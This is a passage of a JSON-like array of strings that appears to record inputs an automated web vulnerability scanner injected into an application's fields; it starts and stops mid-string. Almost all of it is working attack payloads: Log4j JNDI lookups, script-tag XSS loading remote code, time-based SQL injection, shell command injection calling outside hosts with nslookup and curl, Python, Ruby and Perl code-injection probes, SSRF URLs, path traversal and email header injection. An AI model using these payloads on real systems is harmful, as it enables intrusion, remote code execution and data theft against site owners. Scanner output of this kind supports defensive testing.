>pEZa(9311)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5777.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmwoubwzwth6b19f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitilgbyqgqsi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5769&h=1369-e4d54-2&\">\u003C\/script>","1d9KGLv6O","b45c97ba32","whats-next-getstarted_stella-artoisbf360b35a1whats-next-getstarted_stella-artois","PageView9621136","'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9085)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9638)\u003C\/ScRiPt>","1AcuStartcomqo'\"AcuEnd","hitjupyitqglw.bxss.me","'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hithp'+'wbmstxre99b78.bxss.me.')[3].to_s)","http:\/\/hitjupyitqglw.bxss.me\/","http:\/\/ssrf178755.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(111).concat(82).concat(98).concat(74)+(require'socket'\nSocket.gethostbyname('hitwc'+'jcciwkkcbe9a9.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hititvkqezfmi.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hititvkqezfmi.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(97).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitpr\"+\"lszywifw6d465.bxss.me.\")[3].to_s)+\"","AcuStart.jxwgq.AcuEnd","PageView\"||sleep(27*1000)*xcipjb||\"","PageView'||sleep(27*1000)*jkxjwg||'","PageView\"&&sleep(27*1000)*murbbq&&\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*thpfiu&&'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdeuojgfbsv8ab8a.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')","ACUSTARTgccyuh","gethostbyname(lc('hitmg'.'zfwrsgit7b03f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(70).chr(112).chr(84)","\".gethostbyname(lc(\"hitlf\".\"qmypvapmebc7a.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(90).chr(102).chr(84).\"","'.gethostbyname(lc('hithu'.'drqcfjjpea3fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(102).chr(81).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcemtuiodli21b11.bxss.me||curl${IFS}hitcemtuiodli21b11.bxss.me)",";(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)|(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)&(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)","1466017\/..\/..\/xxx\\..\\..\\859016","`(nslookup -q=cname hitddqaeklrbf7bb50.bxss.me||curl hitddqaeklrbf7bb50.bxss.me)`","|(nslookup -q=cname hittkfotervcr1f18d.bxss.me||curl hittkfotervcr1f18d.bxss.me)","AcuStartimehzAcuEnd","\u0040\u0040HuFm3","&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&'\\\"`0&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&`'","${9999107+9999995}","PageView&n915251=v942353","&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&'\\\"`0&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&`'","1AcuStart799499 235040AcuEnd","$(nslookup -q=cname hitunzwtcoeax97954.bxss.me||curl hitunzwtcoeax97954.bxss.me)","AcuStartnrnum${}AcuEnd","aTFyNW5rOFQ=","-1 or AcuStart779057=378326AcuEnd","file:\/\/\/587719\/419008","(nslookup -q=cname hituaiiuewgsp1c942.bxss.me||curl hituaiiuewgsp1c942.bxss.me))","1587719\/..\/..\/xxx\\..\\..\\419008","|echo evtkky$()\\ blvhre\\nz^xyu||a #' |echo evtkky$()\\ blvhre\\nz^xyu||a #|\" |echo evtkky$()\\ blvhre\\nz^xyu||a #","1AcuStart545205'\"716345AcuEnd","PageView2bXyvseS')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","&echo jcxiru$()\\ zokpsc\\nz^xyu||a #' &echo jcxiru$()\\ zokpsc\\nz^xyu||a #|\" &echo jcxiru$()\\ zokpsc\\nz^xyu||a #","PageView2c7R25Vs') OR 146=(SELECT 146 FROM PG_SLEEP(15))--","echo iorbbu$()\\ xrcpwa\\nz^xyu||a #' &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #|\" &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #","PageViewdP4Vc0Np'; waitfor delay '0:0:15' --","295316'\"^|;\u003C>040100","PageViewVsn5wgrg' OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1AcuStart135104 571997AcuEnd","-1 or AcuStart806685=348334AcuEnd","1AcuStart772320'\"969643AcuEnd","pqhfjpgamn\u00250d\u00250aACUSTART:ACUEND","V2kt4lJK","d2xhq9IH: wU8gs1qw","'+response.write(9936046*9696812)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-9574.1892.2b8bd${::-.}1${::-.}bxss.me}}","\"+response.write(9936046*9696812)+\"","response.write(9936046*9696812)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitehljdkdusa42196${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbecjhtnczx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-9570&h=1892-2b8bd-2&\">\u003C\/script>","PageView9341543","'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9156)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9114)\u003C\/ScRiPt>","1AcuStartclokf'\"AcuEnd","hitnsbsgiczmy.bxss.me","http:\/\/hitnsbsgiczmy.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxwmyjoavwa.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxwmyjoavwa.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(107).concat(65).concat(115).concat(74)+(require'socket'\nSocket.gethostbyname('hitbi'+'csiopmpz77a3d.bxss.me.')[3].to_s)","http:\/\/ssrf360007.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitbx'+'mrauzqgv68f25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(75).concat(109).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitsd\"+\"qkqkzbjxb2337.bxss.me.\")[3].to_s)+\"","AcuStart.tbtth.AcuEnd","PageView\"||sleep(27*1000)*nwwctx||\"","PageView'||sleep(27*1000)*bmwins||'","PageView\"&&sleep(27*1000)*sgnsay&&\"","PageView'&&sleep(27*1000)*qqtliq&&'","\u0040\u0040AY5uM","1AcuStart024486 490891AcuEnd","-1 or AcuStart174652=562027AcuEnd","1AcuStart916349'\"459167AcuEnd","PageViewpmHifkUV')) OR 384=(SELECT 384 FROM PG_SLEEP(15))--","PageViewcgfa1I9c' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","ACUSTARTgzdxxt","PageView2hB5b12G') OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewOdzARvqx'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitsrqgzgzmvvd21ac.bxss.me||curl${IFS}hitsrqgzgzmvvd21ac.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&`'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hiticphnvpklg158a5.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')+\"","gethostbyname(lc('hitlp'.'hnlhqetx1dcec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(70).chr(122).chr(77)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')","|(nslookup -q=cname hitpnlrencxon8fb27.bxss.me||curl hitpnlrencxon8fb27.bxss.me)","\".gethostbyname(lc(\"hitkd\".\"gcmmjqwy7e812.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(85).chr(119).chr(86).\"",";(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)|(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)&(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)","'.gethostbyname(lc('hitzg'.'adbezskpc25e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(76).chr(100).chr(80).'","1703217\/..\/..\/xxx\\..\\..\\866548","`(nslookup -q=cname hitbjqgaqaeqy426ef.bxss.me||curl hitbjqgaqaeqy426ef.bxss.me)`","1AcuStart732050 932627AcuEnd","&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&`'","file:\/\/\/149205\/858150","-1 or AcuStart689286=282761AcuEnd","(nslookup -q=cname hitexnzvqqfca0a03c.bxss.me||curl hitexnzvqqfca0a03c.bxss.me))","$(nslookup -q=cname hitwnubvbwrzn0f449.bxss.me||curl hitwnubvbwrzn0f449.bxss.me)","1AcuStart440321'\"523629AcuEnd","&nslookup -q=cname hitybbhfljdhs17127.bxss.me&'\\\"`0&nslookup -q=cname hitybbhfljdhs17127.bxss.me&`'","1149205\/..\/..\/xxx\\..\\..\\858150","|echo jvgjno$()\\ sfjwiv\\nz^xyu||a #' |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #|\" |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #","&echo tbcypa$()\\ xeltdb\\nz^xyu||a #' &echo tbcypa$()\\ xeltdb\\nz^xyu||a #|\" &echo tbcypa$()\\ xeltdb\\nz^xyu||a #","echo lbpnjc$()\\ iwahdz\\nz^xyu||a #' &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #|\" &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #","282164'\"^|;\u003C>650008","AcuStarthcsecAcuEnd","PageView&n999874=v966367","dzRWaFJXRGg=","${9999423+9999078}","AcuStartnyuao${}AcuEnd","bkkemuaywz\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.1892-5964.1892.2b8bd.19985.2\u0040bxss.me","dSw58uaa: BH1X1o7Z","yQ73BRme","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-5958.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9355391*9639728)+'","\"+response.write(9355391*9639728)+\"","response.write(9355391*9639728)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiturecaaefndee9f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxbywrbtfzm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-5951&h=1892-2b8bd-2&\">\u003C\/script>","PageView9245615","'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9671)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9245)\u003C\/ScRiPt>","1AcuStartguszh'\"AcuEnd","hittmmujyytwv.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitoiarqqomvg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitoiarqqomvg.bxss.me\">","http:\/\/ssrf920748.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(107).concat(77).concat(116).concat(78)+(require'socket'\nSocket.gethostbyname('hitdj'+'zcroonom52eb6.bxss.me.')[3].to_s)","http:\/\/hittmmujyytwv.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hitoz'+'ekqqtbhge9163.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(68).concat(117).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"grxgocfna1560.bxss.me.\")[3].to_s)+\"","AcuStart.gvnyw.AcuEnd","PageView'||sleep(27*1000)*mgwozg||'","PageView\"||sleep(27*1000)*goyipc||\"","PageView\"&&sleep(27*1000)*njwwjk&&\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxaupagntg0eca6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*aouboq&&'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')","gethostbyname(lc('hitrp'.'fmxqzgcucda98.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(69).chr(101).chr(88)","ACUSTARTtfkrpa","\u0040\u004020Uuk","\".gethostbyname(lc(\"hitdj\".\"sokogypmc5eb1.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(85).chr(115).chr(81).\"","'.gethostbyname(lc('hitmb'.'qaodfynt4f230.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(76).chr(119).chr(76).'","1AcuStart472339 241662AcuEnd","-1 or AcuStart686166=683116AcuEnd","1AcuStart772809'\"326321AcuEnd","PageViewQUvtIvUh')) OR 459=(SELECT 459 FROM PG_SLEEP(15))--","PageViewpALhyndq') OR 553=(SELECT 553 FROM PG_SLEEP(15))--","PageView61Y3hsLi' OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewhhRQgbDW'; waitfor delay '0:0:15' --","AcuStartmjdimAcuEnd","PageView&n987009=v907922","1094521\/..\/..\/xxx\\..\\..\\271980","|(nslookup${IFS}-q${IFS}cname${IFS}hitdqflinxhkv8800b.bxss.me||curl${IFS}hitdqflinxhkv8800b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&`'","1AcuStart326282 221412AcuEnd","akhZb290SFI=","&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&'\\\"`0&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&`'","1AcuStart695747'\"156403AcuEnd","-1 or AcuStart495442=327754AcuEnd",";(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)|(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)&(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)","`(nslookup -q=cname hitycaijmihode7eb1.bxss.me||curl hitycaijmihode7eb1.bxss.me)`","file:\/\/\/271073\/328704","&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&'\\\"`0&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&`'","1271073\/..\/..\/xxx\\..\\..\\328704","|(nslookup -q=cname hitqpfnvyzazha464a.bxss.me||curl hitqpfnvyzazha464a.bxss.me)","$(nslookup -q=cname hitawrshmyhvm171ec.bxss.me||curl hitawrshmyhvm171ec.bxss.me)","${10000007+9999860}","(nslookup -q=cname hitlvrknidqum89b00.bxss.me||curl hitlvrknidqum89b00.bxss.me))","|echo sidqjh$()\\ jotzmo\\nz^xyu||a #' |echo sidqjh$()\\ jotzmo\\nz^xyu||a #|\" |echo sidqjh$()\\ jotzmo\\nz^xyu||a #","AcuStartbnagf${}AcuEnd","&echo xvpour$()\\ myevnj\\nz^xyu||a #' &echo xvpour$()\\ myevnj\\nz^xyu||a #|\" &echo xvpour$()\\ myevnj\\nz^xyu||a #","454656'\"^|;\u003C>570549","echo rgvvqo$()\\ hknunv\\nz^xyu||a #' &echo rgvvqo$()\\ hknunv\\nz^xyu||a #|\" &echo rgvvqo$()\\ hknunv\\nz^xyu||a #","nkfiwxnkuf\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-4625.1892.2b8bd.19985.2\u0040bxss.me","WBHW2PAw: LL1cLpST","0LW1Exta","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4616.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbiqvsfitff0e45${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiehlaocrrq.bxss.me\/}","response.write(9132047*9475994)","'+response.write(9132047*9475994)+'","\"+response.write(9132047*9475994)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4609&h=1892-2b8bd-2&\">\u003C\/script>","PageView9671687","1AcuStartirpyq'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9527)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9917)\u003C\/ScRiPt>","hiteltbyglles.bxss.me","http:\/\/hiteltbyglles.bxss.me\/","http:\/\/ssrf221396.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(116).concat(77).concat(112).concat(70)+(require'socket'\nSocket.gethostbyname('hitbc'+'lnrtibqgcfd58.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(68).concat(99).concat(90)+(require'socket'\nSocket.gethostbyname('hitmp'+'tbgjnyowcc749.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzmqhkywssw.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzmqhkywssw.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(120).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitsy\"+\"dfcnjgai38972.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*zzyhrs||\"","PageView'||sleep(27*1000)*xbahuz||'","PageView\"&&sleep(27*1000)*uykcei&&\"","PageView'&&sleep(27*1000)*jmgfez&&'","\u0040\u0040DonQk","1AcuStart714094 936055AcuEnd","1AcuStart043824'\"534986AcuEnd","ACUSTARTbbdqqe","-1 or AcuStart211924=459364AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')+\"","PageViewoCroWDwc') OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageView829wNtSL')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&`'","AcuStart.spoza.AcuEnd","gethostbyname(lc('hitmi'.'qprvvppf01336.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(78).chr(119).chr(73)","PageViewVrpBczCL' OR 507=(SELECT 507 FROM PG_SLEEP(15))--","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitovxuikzysy61c61.\"+\"bxss.me\")+'","1839025\/..\/..\/xxx\\..\\..\\471106","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')","PageViewb00BCZsr'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitnffaqzfwju7b5b4.bxss.me||curl${IFS}hitnffaqzfwju7b5b4.bxss.me)","\".gethostbyname(lc(\"hitxy\".\"evgjhmpmebfff.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(103).chr(66).\"","1631194\/..\/..\/xxx\\..\\..\\832026","'.gethostbyname(lc('hitnk'.'qmngwgajc8aa0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(86).chr(106).chr(88).'",";(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)|(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)&(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)","file:\/\/\/839025\/471106","`(nslookup -q=cname hitqmrjmxpguv2bf08.bxss.me||curl hitqmrjmxpguv2bf08.bxss.me)`","|(nslookup -q=cname hitixamjjhlfc30436.bxss.me||curl hitixamjjhlfc30436.bxss.me)","&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&'\\\"`0&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&`'","1AcuStart706746 521385AcuEnd","&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&'\\\"`0&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&`'","$(nslookup -q=cname hithbtruszxkieeb71.bxss.me||curl hithbtruszxkieeb71.bxss.me)","echo enzeha$()\\ rseyju\\nz^xyu||a #' &echo enzeha$()\\ rseyju\\nz^xyu||a #|\" &echo enzeha$()\\ rseyju\\nz^xyu||a #","|echo qkorjl$()\\ rpuofk\\nz^xyu||a #' |echo qkorjl$()\\ rpuofk\\nz^xyu||a #|\" |echo qkorjl$()\\ rpuofk\\nz^xyu||a #","(nslookup -q=cname hitozwywbubshdff87.bxss.me||curl hitozwywbubshdff87.bxss.me))","-1 or AcuStart128537=289557AcuEnd","AcuStartqggvuAcuEnd","1AcuStart074769'\"213798AcuEnd","PageView&n958823=v926310","&echo qnnatg$()\\ bxcitp\\nz^xyu||a #' &echo qnnatg$()\\ bxcitp\\nz^xyu||a #|\" &echo qnnatg$()\\ bxcitp\\nz^xyu||a #","585895'\"^|;\u003C>458122","VEg2UjlhUjg=","${9999297+10000492}","AcuStartunfof${}AcuEnd","JhWt9hyc: pBhgf4YB","phkfuxejiz\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4446.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9640930*9302358)+'","zNZitWup","\"+response.write(9640930*9302358)+\"","response.write(9640930*9302358)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqvrugrnxlufdd36${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfmeaozkppi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4437&h=1892-2b8bd-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(71).concat(114).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitbn\"+\"zgpdxqwf787ba.bxss.me.\")[3].to_s)+\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LLy0(9529)\u003C\/ScRiPt>","http:\/\/hitrryouyrhoy.bxss.me\/","http:\/\/ssrf110839.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&`'","PageViewkohJ0nV5' OR 702=(SELECT 702 FROM PG_SLEEP(15))--","1AcuStart175223 096908AcuEnd","response.write(9804519*9554092)","PageView9864953","'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9747)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9944)\u003C\/ScRiPt>","1AcuStarteubyz'\"AcuEnd","hitkxvhcntxwy.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnrjcegkdfm.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnrjcegkdfm.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(111).concat(90).concat(117).concat(74)+(require'socket'\nSocket.gethostbyname('hitaz'+'jmeghkmc88a14.bxss.me.')[3].to_s)","http:\/\/hitkxvhcntxwy.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(114).concat(75).concat(112).concat(81)+(require'socket'\nSocket.gethostbyname('hitgc'+'uyoikucf9b561.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(82).concat(115).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitll\"+\"rulhvras61142.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf519500.bxss.me\/","AcuStart.dpmmp.AcuEnd","PageView\"||sleep(27*1000)*piihmn||\"","PageView'||sleep(27*1000)*vxzesq||'","PageView\"&&sleep(27*1000)*zlmdvd&&\"","PageView'&&sleep(27*1000)*wjumqa&&'","smyrhb^","ACUSTARTnxdvxa","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjevzgpuyeb476ac.\"+\"bxss.me\")+'","gethostbyname(lc('hitoz'.'tkvywdjde31fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(66).chr(104).chr(85)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')","\".gethostbyname(lc(\"hityq\".\"zqzkcacf04e3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(80).chr(109).chr(68).\"","'.gethostbyname(lc('hityg'.'mpzastom5de17.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(83).chr(122).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&`'","1682404\/..\/..\/xxx\\..\\..\\562415","`(nslookup -q=cname hitnmcdtkvshfe2e79.bxss.me||curl hitnmcdtkvshfe2e79.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitciytecihzh82a17.bxss.me||curl${IFS}hitciytecihzh82a17.bxss.me)",";(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)|(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)&(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)","|(nslookup -q=cname hitrlzxdljlwl91f2f.bxss.me||curl hitrlzxdljlwl91f2f.bxss.me)","file:\/\/\/796204\/792929","1796204\/..\/..\/xxx\\..\\..\\792929","&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&'\\\"`0&(nslookup 